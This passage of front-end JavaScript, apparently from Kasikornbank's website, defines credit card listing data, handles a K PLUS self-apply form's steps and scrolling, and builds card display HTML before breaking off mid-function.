	divObj.TitleCard = "THE WISDOM (Visa Infinite)";
	divObj.getDesc = "Exclusively Beyond Infinity";
	divObj.getDetailTop = "<li>Fee Exemption</li>\
							<li>THE WISDOM Priority Service</li>\
							<li>THE WISDOM Lounge</li>\
							<li>THE WISDOM Vault</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//เดอะวิสดอมกสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-wisdom";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/the-wisdom/";
	divObj.setDescPic = "THE WISDOM";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom.png";
	divObj.TitleCard = "THE WISDOM";
	divObj.getDesc = "The Symbol of Your Smart Success";
	divObj.getDetailTop = "<li>Special privileges in travel destinations</li>\
							<li>Investment advisory service</li>\
							<li>Business personal assistant service</li>\
							<li>Annual health check-up service</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//เดอะพรีเมียร์กสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-premier";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/the-premier.aspx";
	divObj.setDescPic = "The Premier";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-premier.png";
	divObj.TitleCard = "The Premier";
	divObj.getDesc = "Your Pride Your Joy";
	divObj.getDetailTop = "<li>The Premier Advisory</li>\
							<li>The Premier Banking</li>\
							<li>The Premier Lifestyle</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//บัตรเครดิตเดอะแพสชั่นกสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-passion";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/the-passion.aspx";
	divObj.setDescPic = "The Passion Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/passion.png";
	divObj.TitleCard = "The Passion Credit Card";
	divObj.getDesc = "The Card that lets you enjoy fast point collection!";
	divObj.getDetailTop = "<li>X3 for foreign currency expenditures</li>\
							<li>X2 for Baht expenditures</li>\
							<li>Redeem 1 point for free drinks</li>\
							<li>TG Lounge Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
							<li>Travel insurance coverage of up to 8,000,000 THB</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);



	//บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย
	divObj = new Object;
	divObj.offercard = "unionpay-platinu";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/unionpay-platinum.aspx";
	divObj.setDescPic = "KBank-UnionPay Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/unionpay-platinum.png";
	divObj.TitleCard = "KBank-UnionPay Credit Card";
	divObj.getDesc = "The card for frequent travelers to China";
	divObj.getDetailTop = "<li>X2 for CNY, HKD expenditures</li>\
							<li>Personal Chinese interpreters</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
							<li>Travel insurance coverage of up to 8,000,000 THB</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเครดิตเคเวฟ NFC กสิกรไทย
	divObj = new Object;
	divObj.offercard = "k-wave";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/k-wave-nfc.aspx";
	divObj.setDescPic = "K-Wave NFC Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/k-wave-nfc-card.jpg";
	divObj.TitleCard = "K-Wave NFC Credit Card";
	divObj.getDesc = "Easier way to PaY..Just one tap away";
	divObj.getDetailTop = "<li>Stick on to check out</li>\
							<li>Just a touch not above 1,500 THB</li>\
							<li>Customize youe Credit Limit</li>\
							<li>Securely  convenient</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "";
	divObj.hideBTN = "FALSE";
	arrObj.push(divObj);


	//บัตรเครดิต Home Smile Club
	divObj = new Object;
	divObj.offercard = "k-home-smile-club";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/k-home-smile-club.aspx";
	divObj.setDescPic = "K Home Smile Club Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/k-home-smile-club.png";
	divObj.TitleCard = "K Home Smile Club Credit Card";
	divObj.getDesc = "Home and family in One card";
	divObj.getDetailTop = "<li>25 Baht = 1 KBank Reward Point</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
							<li>Travel insurance coverage of up to 8,000,000 THB</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเครดิตร่วมกรุงเทพดุสิตเวชการ-กสิกรไทย
	divObj = new Object;
	divObj.offercard = "bangkok-hospital";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/bangkok-hospital.aspx";
	divObj.setDescPic = "BDMS - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/bangkok-hospital.png";
	divObj.TitleCard = "BDMS - KBank Credit Card";
	divObj.getDesc = "The card for health care matters";
	divObj.getDetailTop = "<li>30% discount on room rate</li>\
							<li>10% discount on Medicines</li>\
							<li>10% discount on Dental services</li>\
							<li>Free 1 time/year Ambluance service</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสุขภาพ/ความงาม";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเมืองไทยสไมล์เครดิตการ์ด
	divObj = new Object;
	divObj.offercard = "muangthai-smile";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/muangthai-smile.aspx";
	divObj.setDescPic = "Muang Thai Smaile Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/KCC_muangthai-smile.jpg";
	divObj.TitleCard = "Muang Thai Smaile Credit Card";
	divObj.getDesc = "Smart choice for smart people";
	divObj.getDetailTop = "<li>0.25% credit refund.</li>\
							<li>Reward points x2</li>\
							<li>Extra points up to x3</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสุขภาพ/ความงาม";
	divObj.hideBTN = "TRUE";
	//arrObj.push(divObj);


	//บัตรเครดิตร่วมคิงเพาเวอร์ - กสิกรไทย
	divObj = new Object;
	divObj.offercard = "king-power";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/king-power.aspx";
	divObj.setDescPic = "King Power - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/king-power-signature.png";
	divObj.TitleCard = "King Power - KBank Credit Card";
	divObj.getDesc = "Ultimate shopping experience at King Power";
	divObj.getDetailTop = "<li>Earn up to X1.5 KBank Reward Points when purchase at King Power</li>\
							<li>Fast track and updrade Carat point 0.25%</li>\
							<li>Up to 10 months 0% installments</li>\
							<li>Birthday Voucher in birthday month</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรกิน/ช้อป";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//Amway
	divObj = new Object;
	divObj.offercard = "Amway";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/Amway.aspx";
	divObj.setDescPic = "Amway - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/amway-platinum.png";
	divObj.TitleCard = "Amway - KBank Credit Card";
	divObj.getDesc = "Privileges exclusively reserved for Amway business owners";
	divObj.getDetailTop = "<li>Up to 10 months 0% installments</li>\
							<li>Amplus x1.5 For every 20 THB you spend using an Amway credit card</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
							<li>Travel insurance coverage of up to 8,000,000 THB</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	//KCC thai-chamber
	divObj = new Object;
	divObj.offercard = "thai-chamber";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/thai-chamber.aspx";
	divObj.setDescPic = "UTCC - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/thai-chamber.png";
	divObj.TitleCard = "UTCC - KBank Credit Card";
	divObj.getDesc = "Card holder. Member's benefits.";
	divObj.getDetailTop = "<li>Free online seminars</li>\
							<li>Enjoy special interest rates</li>\
							<li>Discounts and privileges at over 1,200 leading hotels and stores nationwide</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);




	//บัตรเครดิตร่วมธรรมศาสตร์
	divObj = new Object;
	divObj.offercard = "TU";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/tu.aspx";
	divObj.setDescPic = "Thammasat - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/tu-platinum.png";
	divObj.TitleCard = "Thammasat - KBank Credit Card";
	divObj.getDesc = "The perfect card for Thammasat University alumni";
	divObj.getDetailTop = "<li>Pay tuition fees via card. No fee.</li>\
							<li>Every spending is Thammasat’s advancement.</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
							<li>Travel insurance coverage of up to 8,000,000 THB</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	//บัตรเครดิตร่วม CGA / SFT - กสิกรไทย
	divObj = new Object;
	divObj.offercard = "CGA-SFT";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/cga-sft.aspx";
	divObj.setDescPic = "CGA/SFT - KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/cga-sft-platinum.png";
	divObj.TitleCard = "CGA/SFT - KBank Credit Card";
	divObj.getDesc = "You can help improve education.";
	divObj.getDetailTop = "<li>Pay tuition fees via card.No fee.</li>\
							<li>Up to 3 months 0% installments</li>\
							<li>Up to 6 months 0.1% installments</li>\
							<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);
 
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/kplus-self-apply.js
body_size: 685
content:
$(function () {
  $(".select-field").each(function (i) {
    var s = $(this).find("select");
    s.select2({
      width: "100%",
      dropdownParent: $(this),
      minimumResultsForSearch: -1,
      templateResult: formatState,
      templateSelection: formatState,
      placeholder: s.data("placeholder")
    });
  });

  function formatState (d) {
    if ($(d.element).data("image")) {
      return $("<span><img src='" + $(d.element).data("image") + "'>" + d.text + "</span>");
    }

    return $("<span>" + d.text + "</span>");
  }

  $(".sc-s-apply .sc-kplus .btn.disabled").click(function (e) {
    if ($(this).hasClass("disabled")) {
      e.preventDefault();
    }
  });
  
  $(".sc-s-apply").ready(function () {
    clearHeight();
  });
  
  function goApply (isWarp) {
    isWarp = isWarp || false;
  
    var t = $(".sc-s-apply");
  
    if (t.length) {
  
      if (isWarp) {
        $(window).scrollTop(t.offset().top - $(".header-top").outerHeight());
      } else {
        $("html, body").animate({
          scrollTop: t.offset().top - $(".header-top").outerHeight()
        }, 100);
      }
    }
  }
  
  function goForm (isWarp) {
    isWarp = isWarp || false;
  
    var t = $(".sc-s-apply .sc-form .sc-heading");
  
    if (t.length) {
      if (isWarp) {
        $(window).scrollTop(t.offset().top - $(".header-top").outerHeight() - 5);
      } else {
        $("html, body").animate({
          scrollTop: t.offset().top - $(".header-top").outerHeight() - 5
        }, 200);
      }
    }
  }
  
  function clearHeight () {
    $(".sc-s-apply").css("min-height", "auto");
    $(".sc-s-apply").css("max-height", "none");

    if ($(window).outerWidth() >= 1025) {
      $(".sc-s-apply").css("min-height", $(".sc-s-apply").outerHeight() + "px");
      $(".sc-s-apply").css("max-height", $(".sc-s-apply").outerHeight() + "px");
    }    
  }
  
  $(".sc-s-apply .sc-step[data-step='1'] .next .btn").click(function (e) {
    e.preventDefault();
  
    var _1 = $(this).parents(".sc-step"),
        _2 = _1.next(),
        a = $(".sc-s-apply");
  
    if ($(window).outerWidth() < 1025) {
      goApply(true);
  
      a.find(".sc-kplus").addClass("hide");
  
      a.attr("data-step", "2");
  
      _1.addClass("abs").addClass("go");
      _2.addClass("go");
      a.css("min-height", "auto")
       .css("max-height", "auto");
    } else {
      goApply(true);
      
      a.attr("data-step", "2");
  
      setTimeout(function () {
        _1.addClass("abs").addClass("go");
        _2.addClass("go");
  
        a.css("min-height", $(".sc-s-apply .sc-step[data-step='2']").outerHeight() + "px")
         .css("max-height", $(".sc-s-apply .sc-step[data-step='2']").outerHeight() + "px");
      }, 100);
    }
  });
  
  $(".sc-s-apply .sc-step[data-step='2'] .previous .link").click(function (e) {
    e.preventDefault();
  
    var _2 = $(this).parents(".sc-step"),
        _1 = _2.prev(),
        a = $(".sc-s-apply");

    a.find(".sc-kplus").removeClass("hide");
  
    if ($(window).outerWidth() < 1025) {
      goForm(true);
  
      a.css("min-height", "auto").attr("data-step", "1")
       .css("max-height", "auto").attr("data-step", "1");
  
      _1.removeClass("abs").removeClass("go");
      _2.removeClass("go");
    } else {
      goApply(true);
  
      setTimeout(function () {
        a.css("min-height", $(".sc-s-apply .sc-step[data-step='1']").outerHeight() + "px").attr("data-step", "1")
         .css("max-height", $(".sc-s-apply .sc-step[data-step='1']").outerHeight() + "px").attr("data-step", "1");
      }, 100);
  
      _1.removeClass("abs").removeClass("go");
      _2.removeClass("go");
    }
  });
  
  $(window).on("resize orientationchange", function () {
    clearHeight();
  });
  
  var firstFocus = true;
  
  $(".sc-s-apply .sc-form input").focus(function (e) {
    if (firstFocus) {
      if ($(window).outerWidth() < 1025) {
        goForm();
      }
      firstFocus = false;
    }
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/MainCC.js
body_size: 9560
content:
    var swiper_creditLists;
    //Map ID Category

   // var 

    var txt_Special_offers = (GetCurrentLang().toUpperCase() == "TH" ? "ข้อเสนอพิเศษ" : "Special offers");
    var txt_Apply = (GetCurrentLang().toUpperCase() == "TH" ? "สมัครบัตร" : "Apply");
    var txt_Card_Details = (GetCurrentLang().toUpperCase() == "TH" ? "รายละเอียดบัตร" : "Card details");
    var txt_Search = (GetCurrentLang().toUpperCase() == "TH" ? "ค้นหาบัตร" : "Search for cards");    
    var txt_Compare = (GetCurrentLang().toUpperCase() == "TH" ? "เปรียบเทียบบัตร" : "Compare cards");
    var txt_ViewAllCard = (GetCurrentLang().toUpperCase() == "TH" ? "ดูบัตรทั้งหมด" : "View all cards");

    var txt_found_the_card = (GetCurrentLang().toUpperCase() == "TH" ? "ยังไม่เจอบัตรที่ตรง<br>กับคุณใช่มั้ย?" : "Haven’t found the card<br>that suits you?");

    var txt_NoResult = (GetCurrentLang().toUpperCase() == "TH" ? "ไม่พบบัตรที่คุณกำลังมองหา<span class='ct-br-desktop'></span>ลองเปลี่ยนตัวเลือกบัตรใหม่อีกครั้ง" : "Can’t find Credit Card that you have selected, please try other options");

    var arrOrder_Obj_Shopping = new Array;
    var dataOrder_Obj_Shopping;

    var arrOrder_Obj_Travel = new Array;
    var dataOrder_Obj_Travel;


    function MyClickMethod(obj)
    {
        console.log(obj);
    }

    var siteUrl = '/';

    function setCategory(category)
    {
        var patternCate = "";
        if (category == "บัตรแนะนำ" || category == "recommend") {
            patternCate = "<li class='recommend'><i class='ic ic-like'></i></li>";
        }else if (category == "บัตรกิน/ช้อป" || category == "shopping")
        {
            patternCate = "<li><i class='ic ic-food'></i></li>";
        } else if (category == "บัตรเที่ยว" || category == "travel")
        {
            patternCate = "<li><i class='ic ic-plane-o'></i></li>";
        } else if (category == "บัตรสุขภาพ/ความงาม" || category == "beauty")
        {
            patternCate = "<li><i class='ic ic-heart-o'></i></i></li>";
        } else if (category == "บัตรสุขภาพ/ความงาม" || category == "beauty") {
            patternCate = "<li><i class='ic ic-heart-o'></i></i></li>";
        } else if (category == "บัตรสะสมคะแนนเร็ว" || category == "collect") {
        
            patternCate = "<li><i class='ic ic-star-o'></i></li>";
        } else if (category == "บัตรสำหรับลูกค้าบุคคลพิเศษ" || category == "private") {
            
            patternCate = "<li><i class='ic ic-wealth'></i></li>";
        } else if (category == "อื่นๆ" || category == "other") {

            patternCate = "<li><i class='ic ic-other'></i></li>";
        }

            //บัตรสำหรับลูกค้าบุคคลพิเศษ


        return patternCate;
    }

    
    function LastPattern()
    {
        var pattern = "<div class='credit-list' style='order: inherit !important;'>\
                            <div class='image'>\
                                    <img src='/SiteCollectionDocuments/kcc/img/cta-img.png' alt=''  loading='lazy'>\
                            </div>\
                            <div class='caption'>\
                                <h3 class='heading'>" + txt_found_the_card + "</h3>\
                                <div class='action a-center'>\
                                    <a  href='../Pages/Search-CreditCard.aspx' class='kcc-link green ic-right pxtm-click-linkClick hideMobile' title='" + txt_Search + "'><span>" + txt_Search + "</span> <i class='ic ic-search-square'></i></a><br>\
                                    <a  href='../Pages/Compare-CreditCard.aspx' class='kcc-link green ic-right pxtm-click-linkClick hideMobile' title='" + txt_Compare + "'><span>" + txt_Compare + "</span> <i class='ic ic-compare'></i></a><br>\
                                    <a href='../Pages/All-CreditCard.aspx' class='btn pxtm-click-linkClick' title='" + txt_ViewAllCard + "'>" + txt_ViewAllCard + "</a>\
                                </div>\
                            </div>\
                        </div>";
        $('#scopeDesktop').append(pattern);

        var patternMobile = "<div class='credit-list swiper-slide' style='order: inherit !important;'>\
                            <div class='image' style= 'margin-left: 15%;'>\
                                    <img src='/SiteCollectionDocuments/kcc/img/cta-img.png' alt=''   loading='lazy'>\
                            </div>\
                            <div class='caption' style ='text-align: center;'>\
                                <h3 class='heading'>" + txt_found_the_card + "</h3>\
                                <div class='action a-center'>\
                                    <a  href='../Pages/Search-CreditCard.aspx' class='kcc-link green ic-right pxtm-click-linkClick hideMobile' title='" + txt_Search + "'><span>" + txt_Search + "</span> <i class='ic ic-search-square'></i></a><br>\
                                    <a  href='../Pages/Compare-CreditCard.aspx' class='kcc-link green ic-right pxtm-click-linkClick hideMobile' title='" + txt_Compare + "'><span>" + txt_Compare + "</span> <i class='ic ic-compare'></i></a><br>\
                                    <a href='../Pages/All-CreditCard.aspx' class='btn pxtm-click-linkClick' title='" + txt_ViewAllCard + "'>" + txt_ViewAllCard + "</a>\
                                </div>\
                            </div>\
                        </div>";

    }

    function LastPatternEN() {
        var pattern = "<div class='credit-list' style='order: inherit !important;'>\
                            <div class='image'>\
                                    <img src='/SiteCollectionDocuments/kcc/img/cta-img.png' alt=''>\
                            </div>\
                            <div class='caption'>\
                                <h3 class='heading'>Haven’t found the card<br>that suits you?</h3>\
                                <div class='action a-center'>\
                                    <a href='../Pages/Search-CreditCard.aspx' class='kcc-link green ic-right pxtm-click-linkClick' title='Search for cards'><span>Search for cards</span> <i class='ic ic-search-square'></i></a><br>\
                                    <a href='../Pages/Compare-CreditCard.aspx' class='kcc-link green ic-right pxtm-click-linkClick' title='Compare cards'><span>Compare cards</span> <i class='ic ic-compare'></i></a><br>\
                                    <a href='../Pages/All-CreditCard.aspx' class='btn pxtm-click-linkClick' title='View all cards'>View all cards</a>\
                                </div>\
                            </div>\
                        </div>";
        $('#scopeDesktop').append(pattern);

        var patternMobile = "<div class='credit-list swiper-slide' style='order: inherit !important;'>\
                            <div class='image' style= 'margin-left: 15%;'>\
                                    <img src='/SiteCollectionDocuments/kcc/img/cta-img.png' alt=''>\
                            </div>\
                            <div class='caption' style ='text-align: center;'>\
                                <h3 class='heading'>Haven’t found the card<br>that suits you?</h3>\
                                <div class='action a-center'>\
                                    <a href='../Pages/Search-CreditCard.aspx' class='kcc-link green ic-right pxtm-click-linkClick' title='Search for cards'><span>Search for cards</span> <i class='ic ic-search-square'></i></a><br>\
                                    <a href='../Pages/Compare-CreditCard.aspx' class='kcc-link green ic-right pxtm-click-linkClick' title='Compare cards'><span>Compare cards</span> <i class='ic ic-compare'></i></a><br>\
                                    <a href='../Pages/All-CreditCard.aspx' class='btn pxtm-click-linkClick' title='View all cards'>View all cards</a>\
                                </div>\
                            </div>\
                        </div>";

    }

    function Pattern(Category, linkPage, descPic, imagePath, title, desc, detailTop, detailBottom, hideBTN, offercard, orderNumber) {

       // oListItem.get_item('Category_CreditCard')[0].$4K_1

    
        var htmlCategory = "";


        var subCategory = Category.split(',');
        for (var i = 0; i < subCategory.length; i++)
        {
            if(subCategory[i] != "")
            {
                htmlCategory += setCategory(subCategory[i]);
            }
            
        }
        var styleDetailbottom = "style='display:block;'";
        if(detailBottom == "" || detailBottom == null)
        {
            styleDetailbottom = "style='display:none;'";
        }

        var styleHide = "";
        if(hideBTN == "TRUE")
        {
            styleHide = "style ='display:none;'";
        }
        
        
        var setPattern = "<div class='credit-list swiper-slide' style='order: inherit !important;' orderNumber = '" + orderNumber + "' linkPage = '" + linkPage + "' title='" + desc + "'>\
                            <ul class='promotion-list'>\
                                " + htmlCategory + "\
                            </ul>\
                            <div class='image'>\
                                <a href='#' class='pxtm-click-linkClick unlink' clickImages title='" + descPic + "'>\
                                    <img src='" + imagePath + "' alt='' loading='lazy'>\
                                </a>\
                            </div>\
                            <div class='caption'>\
                                <h2 class='product'>" + title + "</h2>\
                                <h3 class='heading'><a href='" + linkPage + "' class='pxtm-click-linkClick unlink' title='" + desc + "'>" + desc + "</a></h3>\
                                <div class='detail'>\
                                    <div class='detail-top'>\
                                        <ul class='list-check'>\
                                            " + detailTop + "\
                                        </ul>\
                                    </div>\
                                    <div class='detail-bt' "+styleDetailbottom+">\
                                        <h4 class='special'><i class='ic ic-promotion'></i>" + txt_Special_offers + "</h4>\
                                        <p class='desc'>" + detailBottom + "</p>\
                                    </div> \
                                </div>\
                                <div class='action a-center fx-section-nav'>\
                                    <a href='#' class='kcc-link-more hideMobile' clickdesc title='" + descPic + "'><span>" + txt_Card_Details + "</span></a><br>\
                                    <a href='#apply' class='btn btn-gradient link-scroll' clickbtn " + styleHide + " title='" + descPic + "'  offercard = '" + offercard + "'>" + txt_Apply + "</a>\
                                </div>\
                            </div>\
                        </div>";

       



        return setPattern;
    }

    function PatternEN(Category, linkPage, descPic, imagePath, title, desc, detailTop, detailBottom, hideBTN, offercard) {

        // oListItem.get_item('Category_CreditCard')[0].$4K_1


        var htmlCategory = "";


        var subCategory = Category.split(',');
        for (var i = 0; i < subCategory.length; i++) {
            if (subCategory[i] != "") {
                htmlCategory += setCategory(subCategory[i]);
            }

        }
        var styleDetailbottom = "style='display:block;'";
        if (detailBottom == "" || detailBottom == null) {
            styleDetailbottom = "style='display:none;'";
        }

        var styleHide = "";
        if (hideBTN == "TRUE") {
            styleHide = "style ='display:none;'";
        }


        var setPattern = "<div class='credit-list' style='order: inherit !important;'>\
                            <ul class='promotion-list'>\
                                " + htmlCategory + "\
                            </ul>\
                            <div class='image'>\
                                <a href='" + linkPage + "' class='pxtm-click-linkClick unlink' title='" + descPic + "'>\
                                    <img src='" + imagePath + "' alt='' loading='lazy'>\
                                </a>\
                            </div>\
                            <div class='caption'>\
                                <h2 class='product'>" + title + "</h2>\
                                <h3 class='heading'><a href='" + linkPage + "' class='pxtm-click-linkClick unlink' title='" + desc + "'>" + desc + "</a></h3>\
                                <div class='detail'>\
                                    <div class='detail-top'>\
                                        <ul class='list-check'>\
                                            " + detailTop + "\
                                        </ul>\
                                    </div>\
                                    <div class='detail-bt' "+ styleDetailbottom + ">\
                                        <h4 class='special'><i class='ic ic-promotion'></i>Special offers</h4>\
                                        <p class='desc'>" + detailBottom + "</p>\
                                    </div> \
                                </div>\
                                <div class='action a-center fx-section-nav'>\
                                    <a href='" + linkPage + "' class='kcc-link-more hideMobile' title='" + descPic + "'><span>Card details</span></a><br>\
                                    <a href='#apply' class='btn btn-gradient link-scroll' " + styleHide + " title='" + descPic + "' offercard = '" + offercard + "'>Apply</a>\
                                </div>\
                            </div>\
                        </div>";





        return setPattern;
    }

    function PatternMobile(Category, linkPage, descPic, imagePath, title, desc, detailTop, detailBottom, hideBTN, offercard, orderNumber) {

        // oListItem.get_item('Category_CreditCard')[0].$4K_1

    
        var htmlCategory = "";


        var subCategory = Category.split(',');
        for (var i = 0; i < subCategory.length; i++)
        {
            if(subCategory[i] != "")
            {
                htmlCategory += setCategory(subCategory[i]);
            }
            
        }
        var styleDetailbottom = "style='display:block;'";
        if(detailBottom == "" || detailBottom == null)
        {
            styleDetailbottom = "style='display:none;'";
        }

        var styleHide = "";
        if(hideBTN == "TRUE")
        {
            styleHide = "style ='display:none;'";
        }
        
        

        var setPattern = "<div class='credit-list swiper-slide' style='order: inherit !important;' orderNumber = '" + orderNumber +"' linkPage = '"+linkPage +"' title='" + descPic + "'>\
                            <ul class='promotion-list'>\
                                " + htmlCategory + "\
                            </ul>\
                            <div class='image'>\
                                <a href='#' class='pxtm-click-linkClick unlink' title='" + descPic + "'>\
                                    <img src='" + imagePath + "' alt='' loading='lazy'>\
                                </a>\
                            </div>\
                            <div class='caption'>\
                                <h2 class='product'>" + title + "</h2>\
                                <h3 class='heading'><a href='" + linkPage + "' class='pxtm-click-linkClick unlink' title='" + desc + "'>" + desc + "</a></h3>\
                                <div class='detail'>\
                                    <div class='detail-top'>\
                                        <ul class='list-check'>\
                                            " + detailTop + "\
                                        </ul>\
                                    </div>\
                                    <div class='detail-bt' "+styleDetailbottom+">\
                                        <h4 class='special'><i class='ic ic-promotion'></i>ข้อเสนอพิเศษ</h4>\
                                        <p class='desc'>" + detailBottom + "</p>\
                                    </div> \
                                </div>\
                                <div class='action a-center fx-section-nav sticky-no-smooth_filter'>\
                                    <a href='#' class='kcc-link-more hideMobile' clickdesc title='" + descPic + "'><span>รายละเอียดบัตร</span></a><br>\
                                    <a href='#apply' class='btn btn-gradient link-scroll' clickbtn " + styleHide + " title='" + descPic + "' offercard = '" + offercard + "'>สมัครบัตร</a>\
                                </div>\
                            </div>\
                        </div>";

       



        return setPattern;
    }

    function PatternMobileEN(Category, linkPage, descPic, imagePath, title, desc, detailTop, detailBottom, hideBTN, offercard) {

        // oListItem.get_item('Category_CreditCard')[0].$4K_1


        var htmlCategory = "";


        var subCategory = Category.split(',');
        for (var i = 0; i < subCategory.length; i++) {
            if (subCategory[i] != "") {
                htmlCategory += setCategory(subCategory[i]);
            }

        }
        var styleDetailbottom = "style='display:block;'";
        if (detailBottom == "" || detailBottom == null) {
            styleDetailbottom = "style='display:none;'";
        }

        var styleHide = "";
        if (hideBTN == "TRUE") {
            styleHide = "style ='display:none;'";
        }



        var setPattern = "<div class='credit-list swiper-slide' style='order: inherit !important;'>\
                            <ul class='promotion-list'>\
                                " + htmlCategory + "\
                            </ul>\
                            <div class='image'>\
                                <a href='" + linkPage + "' class='pxtm-click-linkClick unlink' title='" + descPic + "'>\
                                    <img src='" + imagePath + "' alt='' loading='lazy'>\
                                </a>\
                            </div>\
                            <div class='caption'>\
                                <h2 class='product'>" + title + "</h2>\
                                <h3 class='heading'><a href='" + linkPage + "' class='pxtm-click-linkClick unlink' title='" + desc + "'>" + desc + "</a></h3>\
                                <div class='detail'>\
                                    <div class='detail-top'>\
                                        <ul class='list-check'>\
                                            " + detailTop + "\
                                        </ul>\
                                    </div>\
                                    <div class='detail-bt' "+ styleDetailbottom + ">\
                                        <h4 class='special'><i class='ic ic-promotion'></i>Special offers</h4>\
                                        <p class='desc'>" + detailBottom + "</p>\
                                    </div> \
                                </div>\
                                <div class='action a-center fx-section-nav sticky-no-smooth_filter'>\
                                    <a href='" + linkPage + "' class='kcc-link-more hideMobile' title='" + descPic + "'><span>Card details</span></a><br>\
                                    <a href='#apply' class='btn btn-gradient link-scroll' " + styleHide + " title='" + descPic + "' offercard = '" + offercard + "'>Apply</a>\
                                </div>\
                            </div>\
                        </div>";





        return setPattern;
    }

    var collListItem;
    var collListItem_Order_Shopping;
    function retrieveListItems() {

        var clientContext = new SP.ClientContext('/' + GetCurrentLang().toUpperCase() + '/personal/CreditCard');
        var oList = clientContext.get_web().get_lists().getByTitle('Pages');

        var camlQuery = new SP.CamlQuery();
        camlQuery.set_viewXml("<View><Query><Where><Contains><FieldRef Name='PublishingPageLayout' /><Value Type='URL'>KPL_DROPLEAD_DYNAMIC_New</Value></Contains></Where></Query></View>");
        collListItem = oList.getItems(camlQuery);

        clientContext.load(collListItem);

